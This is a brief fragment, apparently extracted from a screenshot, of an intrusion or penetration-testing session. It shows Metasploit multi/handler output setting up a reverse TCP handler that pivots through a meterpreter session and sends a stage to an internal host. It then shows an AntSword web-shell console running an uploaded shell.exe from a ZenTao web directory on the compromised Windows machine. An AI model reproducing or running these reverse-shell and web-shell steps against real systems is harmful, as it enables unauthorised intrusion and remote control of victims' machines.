 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.20.30:4443 via the meterpreter on session 2
[*] Sending stage (200262 bytes) to ::ffff:10.0.20.66
[*] ::ffff:10.0.20.66 - Meterpreter session 9 closed.  Reason: Died
[-] Meterpreter session 9 is not valid and will be closed
中国蚁剑
AntSword 编辑 窗口 调试
10.0.20.66 10.0.20.66 >_ 10.0.20.66
C:\inetpub\zentao\zentaopms\www\data\client\1> shell.exe
C:\inetpub\zentao\zentaopms\www\data\client\1>